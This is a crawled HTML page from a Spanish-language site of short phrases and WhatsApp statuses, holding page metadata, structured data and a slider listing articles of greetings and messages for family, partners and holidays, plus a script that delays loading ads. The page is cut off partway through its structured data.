

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frasescortasde.com/https/www.frasesconlapalabra.com/carta.htm
body_size: 12800
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/frasescortasde-com.png"/>
	<link rel="apple-touch-icon" href="/images/frasescortasde-com.png"/>


    <!-- Title y Description -->

    <title>Estados para Whatsapp</title>

    <meta name="description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://frasescortasde.com/https/www.frasesconlapalabra.com/carta.htm">

    
    
    <link rel="next" href="https://frasescortasde.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Estados para Whatsapp">

    <meta property="og:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta property="og:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Estados para Whatsapp">

    <meta property="og:url" content="https://frasescortasde.com/">

    <meta property="og:site_name" content="frasescortasde.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Estados para Whatsapp">

    <meta name="twitter:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="twitter:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Estados para Whatsapp">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="frasescortasde.com">

	<meta name="mobile-web-app-title" content="frasescortasde.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://frasescortasde.com/#website", 
"url": "https://frasescortasde.com", 
"name": "frasescortasde.com", 
"description": "frasescortasde.com", 
"publisher": { "@id": "https://frasescortasde.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://frasescortasde.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "frasescortasde.com",

      "description": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://frasescortasde.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "logo": "https:\/\/frasescortasde.com\/assets\/logo.png",

      "description": "frasescortasde.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "frasescortasde.com",

      "description": "Frases de estados para whatsapp, instagram, telegram, historias...",

      "url": "https:\/\/frasescortasde.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "frasescortasde.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/frasescortasde.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","description":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","image":"\/extern-imagesmensajesconamorcom\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-"},{"@type":"NewsArticle","headline":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","description":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","image":"\/extern-imagesmensajesconamorcom\/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-para-celebrar-el-d-a-de-guatemala-con-orgullo-"},{"@type":"NewsArticle","headline":"\u2713 +40 Frases de Julio Jaramillo","description":"\u2713 +40 Frases de Julio Jaramillo","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-julio-jaramillo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-julio-jaramillo-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","description":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-una-t-a-que-demuestran-todo-el-amor-por-sus-sobrinos-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","description":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-a-la-madrina-llenos-de-cari-o-y-amor-"},{"@type":"NewsArticle","headline":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","description":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","image":"\/extern-imagesmensajesconamorcom\/60-frases-hermosas-y-emocionantes-para-mama-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-hermosas-y-emocionantes-para-mam-"},{"@type":"NewsArticle","headline":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","description":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","image":"\/extern-imagesmensajesconamorcom\/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-bonitas-para-mam-llenas-de-amor-y-cari-o-"},{"@type":"NewsArticle","headline":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","description":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","image":"\/extern-imagesmensajesconamorcom\/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-mensajes-de-buenos-d-as-para-novio-que-le-alegrar-n-el-d-a-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","description":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-de-cumplea-os-para-madrina-que-son-puro-amor-"},{"@type":"NewsArticle","headline":"\u2713 58 frases sobre las miradas llamativas y seductoras","description":"\u2713 58 frases sobre las miradas llamativas y seductoras","image":"\/extern-imagesmensajesconamorcom\/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/58-frases-sobre-las-miradas-llamativas-y-seductoras-"},{"@type":"NewsArticle","headline":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","description":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-javier-solis-en-canciones-1.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-javier-sol-s-en-canciones-"},{"@type":"NewsArticle","headline":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","description":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","image":"\/extern-imagesmensajesconamorcom\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","description":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-perd-n-para-demostrar-que-te-has-arrepentido-de-tus-errores-"},{"@type":"NewsArticle","headline":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","description":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","image":"\/extern-imagesmensajesconamorcom\/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-frases-de-embarazadas-que-representan-este-momento-m-gico-"},{"@type":"NewsArticle","headline":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","description":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","image":"\/extern-imagesmensajesconamorcom\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegr-a-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de surf para compartir con los amantes de este deporte","description":"\u2713 40 frases de surf para compartir con los amantes de este deporte","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-"},{"@type":"NewsArticle","headline":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","description":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","image":"\/extern-imagesmensajesconamorcom\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-"},{"@type":"NewsArticle","headline":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","description":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","image":"\/extern-imagesmensajesconamorcom\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","description":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-a-o-"},{"@type":"NewsArticle","headline":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","description":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","image":"\/extern-imagesmensajesconamorcom\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-"},{"@type":"NewsArticle","headline":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","description":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","image":"\/extern-imagesmensajesconamorcom\/44-frases-de-amor-para-abrir-tu-corazon-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/44-frases-de-amor-para-abrir-tu-coraz-n-"},{"@type":"NewsArticle","headline":"\u2713 48 frases sobre el tiempo para inspirarte","description":"\u2713 48 frases sobre el tiempo para inspirarte","image":"\/extern-imagesmensajesconamorcom\/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/48-frases-sobre-el-tiempo-para-inspirarte-"},{"@type":"NewsArticle","headline":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","description":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","image":"\/extern-imagesmensajesconamorcom\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-"},{"@type":"NewsArticle","headline":"\u2713 40 frases provocativas para tu pareja","description":"\u2713 40 frases provocativas para tu pareja","image":"\/extern-imagesmensajesconamorcom\/40-frases-provocativas-para-tu-pareja-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-provocativas-para-tu-pareja-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7487" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">frasescortasde.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Estados para Whatsapp</h1>

    <p>Frases de estados para whatsapp, instagram, telegram, historias...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 253 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg" alt="✓ 20 frases de sueños hechos realidad para que te inspires" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 frases de sueños hechos realidad para que te inspires</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg" alt="✓ 50 frases sobre la luna para despertar tu lobo interior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases sobre la luna para despertar tu lobo interior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 mensajes a la madrina llenos de cariño y amor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg" alt="✓ 50 frases de apoyo para ayudar a quienes piden ayuda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases de apoyo para ayudar a quienes piden ayuda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg" alt="✓ 40 frases sobre el camino para reflexionar hacia dónde ir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases sobre el camino para reflexionar hacia dónde ir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Venezuela con orgullo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 Frases para celebrar el Día de Venezuela con orgullo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg" alt="✓ 40 frases de indiferencia para reflexionar sobre este sentimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases de indiferencia para reflexionar sobre este sentimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-para-pensar-en-el-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg" alt="✓ 60 frases para pensar en el futuro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 60 frases para pensar en el futuro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/36-frases-sobre-oportunidades-para-no-perderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg" alt="✓ 36 frases sobre oportunidades para no perderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 36 frases sobre oportunidades para no perderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-taburete/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg" alt="✓ +30 Frases de Taburete de sus canciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ +30 Frases de Taburete de sus canciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"✓ 20 frases de sueños hechos realidad para que te inspires","contentUrl":"/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg","url":"/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/"},{"@type":"ImageObject","name":"✓ 50 frases sobre la luna para despertar tu lobo interior","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg","url":"/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/"},{"@type":"ImageObject","name":"✓ 30 mensajes a la madrina llenos de cariño y amor","contentUrl":"/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","url":"/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/"},{"@type":"ImageObject","name":"✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","url":"/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/"},{"@type":"ImageObject","name":"✓ 50 frases de apoyo para ayudar a quienes piden 